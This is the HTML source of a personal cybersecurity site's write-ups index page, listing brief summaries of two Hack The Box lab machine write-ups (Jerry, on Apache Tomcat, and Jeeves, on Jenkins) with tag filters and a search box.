    <link rel="icon" href="assets/favicon.svg" type="image/svg+xml">
    <link rel="stylesheet" href="css/style.css">
    <title>Write-ups - b4go | Cybersecurity Write-ups & Projects | CTF, Hacking Tutorials</title>
</head>
<body>
    <header>
        <div class="header-content container">
            <div class="logo">
                <a href="index.html">b4go</a>
            </div>
            <nav class="main-nav">
                <button class="mobile-menu-toggle" aria-label="Toggle menu">
                    <span></span>
                    <span></span>
                    <span></span>
                </button>
                <ul class="nav-list">
                    <li><a href="index.html">Home</a></li>
                    <li><a href="projects.html">Projects</a></li>
                    <li class="active"><a href="writeups.html">Write-ups</a></li>
                    <li><a href="about.html">About Me</a></li>
                    <li>
                        <button class="theme-toggle" aria-label="Toggle theme">
                            <svg class="sun-icon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="5"></circle><line x1="12" y1="1" x2="12" y2="3"></line><line x1="12" y1="21" x2="12" y2="23"></line><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"></line><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"></line><line x1="1" y1="12" x2="3" y2="12"></line><line x1="21" y1="12" x2="23" y2="12"></line><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"></line><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"></line></svg>
                            <svg class="moon-icon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"></path></svg>
                        </button>
                    </li>
                </ul>
            </nav>
        </div>
    </header>

    <main>
        <section class="page-header">
            <div class="container">
                <h1>Write-ups</h1>
                <p>Detailed tutorials and CTF write-ups from different platforms</p>

                <p>The write-ups feature an Adventure Mode, where solutions stay hidden unless you go to the next section</p>
            </div>
        </section>

        <section class="filter-section">
            <div class="container">
                <div class="search-filter">
                    <div class="search-box">
                        <input type="text" id="search-input" placeholder="Search write-ups...">
                        <button id="search-button" aria-label="Search">
                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
                        </button>
                    </div>
                    <div class="filter-tags">
                        <span class="filter-label">Filter by:</span>
                        <button class="tag-filter active" data-tag="all">All</button>
                        <button class="tag-filter" data-tag="htb">#htb</button>
                        <button class="tag-filter" data-tag="easy">#easy</button>
                        <button class="tag-filter" data-tag="medium">#medium</button>
                        <button class="tag-filter" data-tag="windows">#windows</button>
                        <button class="tag-filter" data-tag="challenges">#Challenges</button>
                        <button class="tag-filter" data-tag="SO">#linux</button>
                        <button class="tag-filter" data-tag="oscp">#oscp</button>
                        <button class="tag-filter" data-tag="tomcat">#tomcat</button>
                        <button class="tag-filter" data-tag="jenkins">#jenkins</button>
                 
                    </div>
                </div>
            </div>
        </section>

        <section class="writeups-grid">
            <div class="container">
                <div class="grid-layout" id="writeups-container">
                    <div class="card" data-tags="windows easy oscp htb tomcat">
                        <div class="card-header">
                            <h3>HTB Jerry</h3>
                        </div>
                        <div class="card-body">
                            <p>Jerry is an easy-difficulty Windows machine that showcases how to exploit Apache Tomcat, leading to an `NT Authority\SYSTEM` shell, thus fully compromising the target.</p>
                            <div class="tags">
                                <span class="tag">#htb</span>
                                <span class="tag">#oscp</span>
                                <span class="tag">#windows</span>
                                <span class="tag">#easy</span>
                                <span class="tag">#tomcat</span>
                            </div>
                        </div>
                        <div class="card-footer">
                            <a href="writeups/jerry.html" class="read-more">Read More →</a>
                        </div>
                    </div>


                    <div class="card" data-tags="windows medium oscp htb jenkins">
                        <div class="card-header">
                            <h3>HTB Jeeves</h3>
                        </div>
                        <div class="card-body">
                            <p>Jeeves focuses on some interesting techniques and provides a great learning experience. As the use of alternate data streams is not very common, some users may have a hard time locating the correct escalation path.
                                </p>
                            <div class="tags">
                                <span class="tag">#htb</span>
                                <span class="tag">#oscp</span>
                                <span class="tag">#windows</span>
                                <span class="tag">#medium</span>
                                <span class="tag">#jenkins</span>
                            </div>
                        </div>
                        <div class="card-footer">
                            <a href="writeups/jeeves.html" class="read-more">Read More →</a>
                        </div>
                    </div>
                <div id="no-results" class="no-results hidden">
                    <p>No write-ups found matching your search or filter criteria.</p>
                </div>
            </div>
        </section>
    </main>

    <footer>
        <div class="container">
            <div class="footer-content">
                <div class="social-links">
                    <a href="https://github.com/bb4go/" aria-label="GitHub">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 19c-5 1.5-5-2.5-7-3m14 6v-3.87a3.37 3.37 0 0 0-.94-2.61c3.14-.35 6.44-1.54 6.44-7A5.44 5.44 0 0 0 20 4.77 5.07 5.07 0 0 0 19.91 1S18.73.65 16 2.48a13.38 13.38 0 0 0-7 0C6.27.65 5.09 1 5.09 1A5.07 5.07 0 0 0 5 4.77a5.44 5.44 0 0 0-1.5 3.78c0 5.42 3.3 6.61 6.44 7A3.37 3.37 0 0 0 9 18.13V22"></path></svg>
                    </a>
                    </a>
                    <a href="rss.xml" aria-label="RSS Feed">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 11a9 9 0 0 1 9 9"></path><path d="M4 4a16 16 0 0 1 16 16"></path><circle cx="5" cy="19" r="1"></circle></svg>
                    </a>
                    <a href="mailto:b4go@protonmail.com" aria-label="mail">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" 
                        viewBox="0 0 24 24" fill="none" stroke="currentColor" 
                        stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <rect x="3" y="5" width="18" height="14" rx="2" ry="2"></rect>
                        <polyline points="3 7 12 13 21 7"></polyline>
                        </svg>
                    </a>
                    <a href="https://buymeacoffee.com/b4go" aria-label="Buy Me a Coffee" target="_blank" rel="noopener">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" 
                             viewBox="0 0 24 24" fill="none" stroke="currentColor" 
                             stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                          <path d="M18 8h1a4 4 0 0 1 0 8h-1" />
                          <path d="M2 8h16v5a4 4 0 0 1-4 4H6a4 4 0 0 1-4-4Z" />
                          <line x1="6" y1="2" x2="6" y2="4" />
                          <line x1="10" y1="2" x2="10" y2="4" />
                          <line x1="14" y1="2" x2="14" y2="4" />
                        </svg>
                      </a>
                </div>
            </div>
        </div>
    </footer>

    <script src="js/theme.js"></script>
    <script src="js/search-filter.js"></script>
    <script src="js/main.js"></script>
</body>
</html>
</file>




